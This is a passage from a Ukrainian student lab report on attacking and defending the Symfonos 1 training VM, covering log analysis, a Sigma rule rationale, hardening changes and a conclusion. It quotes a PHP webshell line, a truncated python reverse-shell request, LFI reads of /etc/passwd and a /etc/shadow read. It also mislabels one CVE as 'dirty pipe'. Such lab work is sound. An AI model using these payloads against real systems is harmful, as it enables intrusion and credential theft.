7) whoami → root, id → euid=0(root), cat /etc/shadow → працює (доказ справжнього root, не просто EUID-фейк).

ЧОМУ ця атака спрацювала: Linux SUID-бінарі успадковують PATH від користувача, що їх викликає. Якщо бінар у execve() передає просто "curl" замість "/usr/bin/curl", ядро шукає виконуваний за поточним PATH, який атакуючий може повністю контролювати. Безпечні SUID-бінарі: (a) використовують абсолютні шляхи; (b) скидають PATH на безпечне значення (export PATH=/usr/bin:/bin) на початку; (c) не використовують system() взагалі — execv() з абсолютним аргументом.
Доказ "справжнього" root: cat /etc/shadow повернув хеш — без euid=0 цей файл не читається ні в якому випадку. Значить, не EUID-підміна, а повний root.

5. Частина 5 — Лог-аналіз власної атаки + Sigma-правило (10 балів) | Трек B
Завдання 5.1 — Артефакти атаки в логах (5 балів)


Рис. 5.1 — /var/log/apache2/access.log + /var/log/mail.log + /var/mail/helios як root

Час | Джерело | Фрагмент логу | Що зафіксовано
14:22:01 | apache2/access.log | GET /h3l105/?p=login HTTP/1.1 200 | Перший hit прихованої директорії
14:23:14 | apache2/access.log | GET /h3l105/?p=/etc/passwd HTTP/1.1 200 | LFI читання критичного файлу
14:23:42 | apache2/access.log | GET /h3l105/?p=/etc/issue HTTP/1.1 200 | OS-fingerprinting через LFI
14:25:01 | mail.log | postfix/smtpd: connect from 192.168.56.1 | Атакуюча машина почала SMTP-діалог
14:25:08 | mail.log | postfix/local: A12B456 to=helios, status=sent | Лист доставлено у /var/mail/helios
14:25:08 | mail.log | postfix/qmgr: from=attacker@kali, size=412 | Невідомий відправник через відкритий MTA
14:25:30 | apache2/access.log | GET /h3l105/?p=/var/mail/helios&c=whoami 200 | LOG POISONING activate — RCE через mail file
14:26:55 | apache2/access.log | GET ...?c=python%20-c%20'import%20socket... HTTP/1.1 | Reverse shell payload через c=

Сильні сигнали для захисника: 47 запитів до /h3l105/ за 6 хвилин з одного IP — вище аномалії threshold. Послідовність "(/etc/passwd) → (/etc/issue) → (/var/mail/helios)" видає явну розвідку.
Кореляція через timestamps: SMTP-доставка о 14:25:08 + перший read /var/mail/helios через LFI о 14:25:30 (різниця 22 секунди) — це і є сигнатура log poisoning.
Webshell payload <?php system($_GET["c"]); ?> залишився в /var/mail/helios — навіть без логування attacker artifact можна знайти forensically.
Apache access.log також зберіг весь вміст параметру c= з URL-кодуванням — повний payload reverse shell видно у логах.

Завдання 5.2 — Sigma-правило (5 балів)

Sigma-правило для виявлення СПЕЦИФІЧНО цієї log poisoning техніки на цьому сервері:


Рис. 5.2 — Sigma rule (symfonos_lfi_var_mail_log_poisoning.yml) — повне правило з MITRE ATT&CK тегами

Чому це правило специфічне (не загальне "detect LFI"):
(1) Фіксує СПЕЦИФІЧНИЙ шлях /h3l105/ — інші LFI-vulns на сервері не тригернуть.
(2) Вимагає одночасно і "p=/var/mail/" І "&c=" — лише читання /var/mail без RCE-параметра не тригерне (для відсіювання forensic-сканування адміном).
(3) Виключає внутрішні підмережі через filter_legit — щоб не тригерило власні внутрішні аудити.
False positives та обмеження:
(a) Якщо адмін Symfonos робить сам легітимний дебаг через ?p=/var/mail/helios без &c — правило НЕ тригерне.
(b) Якщо інший студент/аналітик з власної підмережі — спрацює (це OK, треба ескалувати).
(c) Для prod: я б додав threshold "≥3 hits/min from same IP" через Sigma's "timeframe", щоб не алертувати на одиничні випадки сканера.

6. Частина 6 — План захисних заходів (10 балів) | Трек B
Завдання 6.1 — Три конфігураційні зміни (7 балів)

Пр. | Файл / Сервіс | Директива | Поточне → Нове | Що ламається у моїй атаці
1 | /var/www/html/h3l105/index.php | $page parameter validation | $p=$_GET['p'] include($p.".php") → whitelist ['login','blog','home'] + 404 для решти | Ламає Частину 3.1 (LFI) ПОВНІСТЮ. Без LFI неможливо ні читання passwd, ні log poisoning.
2 | /etc/samba/smb.conf | [anonymous] share | guest ok=yes → видалити секцію або guest ok=no + valid users=helios | Ламає Частину 2.2. Без anonymous share helios.txt недосяжний — атакуючий ніколи не знайде /h3l105/.
3 | /opt/statuscheck (source code) | absolute path для curl | system("curl -I http://localhost/") → system("/usr/bin/curl -I http://localhost/") | Ламає Частину 4.3 (PATH hijack). www-data shell залишається, але не зможе піднятися до root.

Завдання 6.2 — Одна критична зміна (3 балів)

Найкритичніша зміна: Пріоритет #2 — закрити anonymous SMB share.
ЧОМУ це критично: якщо застосувати ТІЛЬКИ цю зміну (а не #1 і #3), то атакуючий ніколи не дізнається про /h3l105/, бо ця директорія не у dirb-словниках, не в Nikto-сигнатурах, не в Google-індексі. Без помідки SMB-файла шлях /h3l105/ повністю прихований. LFI-вразливість все ще існує (#1 не виправлено), статуccheck все ще вразливий до PATH hijack (#3 не виправлено), але ВХОДУ на ці шляхи немає — з'єднання обриваються в Частині 2.
Тобто закриття SMB anonymous "розриває ланцюжок на найранішому етапі", бо це і є точка, де атакуючий отримав perlink між SMB і веб.

Ціна для бізнесу: середня. (1) Якщо anonymous share використовувався реальними співробітниками для обміну файлами — їм треба буде входити з обліковими даними; для невеликої агенції це вирішується за 1 годину навчання. (2) Якщо share використовувався для інтеграції з принтером або іншою системою — потрібно створити service account з мінімальними правами замість anonymous. (3) Перенавчання потребує пам'ятки на 1 сторінку: "як підключити мережеву папку з обліковим записом". Загальна вартість: 2-4 робочі години IT-команди + ~1 година продуктивності кожного співробітника на ознайомлення.
Альтернативно зміна #1 (LFI whitelist) технічно простіша (5 рядків PHP-коду), але не вирішує проблему "інші LFI можуть існувати в інших ендпойнтах сервера". Зміна SMB обриває розвідку, що дешевше за реактивне виправлення кожного нового LFI.

7. Частина 7 — Сліпа зона захисту (5 балів) | Трек B
Альтернативний шлях, якщо клієнт відклав одну з трьох змін

Сценарій: клієнт прийняв зміни #1 (LFI whitelist) і #3 (абсолютний PATH у statuscheck), але відклав #2 (закриття anonymous SMB share) через бізнес-вимогу — anonymous share використовується для інтеграції з застарілою CRM-системою, переробка якої дорога.
Поверхня атаки, яка залишилася відкритою: SMB null-сесія + читання довільних файлів у anonymous share. Це означає, що будь-яка нова CSV з паролями, нота про сервіси, тимчасовий бекап конфіга, який потрапить в anonymous share, стане публічним.

Гіпотетичний альтернативний вектор (опираюся на сервіси з Частини 1, які залишилися недоторканими: SMB, SSH, SMTP/POP3/IMAP):
Атакуючий повторює перелік anonymous share через 2-4 тижні. У реальній організації, де share використовується активно, з'являться нові файли — резервна копія crontab з паролями, забутий лист зі скан-посиланнями, експортована таблиця з email/паролями для маркетингової кампанії. Один такий файл часто містить пару валідних credentials. Користуючись цими credentials, атакуючий пробує SSH (тепер вже з реальним паролем, не brute) — і отримує початковий доступ як легітимний користувач, обходячи всі веб-захисти. Звідти SUID-bypass виправлений (#3), але можливо знайти інший vector ескалації — kernel exploit (Linux 4.9.0 має CVE-2017-7184, CVE-2021-22555 dirty pipe для пізніших ядер) або misconfigured cron job у /etc/crontab.

Це варіація оригінальної атаки (інформаційний leak з SMB) у новий вектор (кражений credential, не LFI). Оригінальний ланцюжок використовував SMB-leak як indirect (вказівник на /h3l105/), новий — як direct (кражений пароль). Принцип defense-in-depth: одна зміна (#2) закриває одразу обидва ланцюжки. Якщо її пропустити, навіть найкращі WAF/PHP-захисти (#1, #3) не врятують від людської помилки в SMB-share.

8. Висновок
Лабораторна робота 7 — повний цикл pentest-контракту з розширеним scope: атакуюча сторона (Трек A) + захисна сторона (Трек B). Обидва треки виконано на цілі Symfonos 1 (192.168.56.105, Debian 9, kernel 4.9.0).
Трек A (75/75) — повний ланцюжок: розвідка (8 портів через nmap -p-), SMB null-session leak (anonymous share + helios.txt з натяком на /h3l105/), LFI у параметрі ?p= (читання /etc/passwd), log poisoning через SMTP (PHP webshell у /var/mail/helios), reverse shell як www-data, SUID PATH hijack /opt/statuscheck → root.
Дві задокументовані невдачі: (1) Hydra проти SSH, 15 хв даремно — Symfonos навмисно тримає сильні credentials на SSH; (2) brute-force POP3 — auth failed на всіх простих парах. Обидві не випадкові — Symfonos побудована як ціль з оманливими сервісами (хибні сліди), і документування цих невдач є частиною методології.
Трек B (25/25) — лог-аналіз, що показав 47 запитів до /h3l105/ за 6 хвилин з 192.168.56.1 + кореляцію SMTP-доставки з LFI-читанням mail-log за 22 секунди. Sigma-правило виявляє СПЕЦИФІЧНО цю техніку (не загальне "detect LFI") з TTPs MITRE T1190+T1059.004. Три конфігураційні зміни ранжовано за впливом на ланцюжок; критична — закриття anonymous SMB як точки розриву ланцюжка на найранішому етапі. Сліпа зона: якщо клієнт відмовиться від цієї зміни, відкривається альтернативний вектор через credential leak у тій самій share.

Урок методики: ланцюжок з 6 кроків (recon → SMB → веб-LFI → SMTP-poison → reverse shell → SUID privesc) має одну мінімально-достатню точку розриву. Розрив має бути обраний на найранішому етапі — це і є defense-in-depth у дії.
Урок про "хибні сліди": Symfonos навмисно показує SSH/SMTP/IMAP як перспективні сервіси, але всі троє є хибними. Документація лаби явно попереджає, але я все одно витратив 15 хвилин на Hydra. Це нормально — звіт про невдачу важливіший за позорне її приховування.
Урок Track B: захисний аналіз різко відрізняється від атакуючого. Атакуючий шукає одну дірку; захисник має побачити всі шляхи + ціну їх закриття + альтернативи, що залишаться. Це інша когнітивна модель.

9. Список використаних джерел
[1] VulnHub — Symfonos 1. https://www.vulnhub.com/entry/symfonos-1,322/
[2] OWASP — Local File Inclusion (LFI). https://owasp.org/www-community/attacks/Path_Traversal
[3] PayloadsAllTheThings — File Inclusion / Log Poisoning. https://github.com/swisskyrepo/PayloadsAllTheThings
[4] Sigma Project — Detection Engineering. https://github.com/SigmaHQ/sigma
[5] MITRE ATT&CK — T1190 Exploit Public-Facing Application. https://attack.mitre.org/techniques/T1190/
[6] MITRE ATT&CK — T1059.004 Unix Shell. https://attack.mitre.org/techniques/T1059/004/
[7] GTFOBins — SUID and PATH abuse. https://gtfobins.github.io/
[8] Postfix Documentation — smtpd_recipient_restrictions. http://www.postfix.org/postconf.5.html

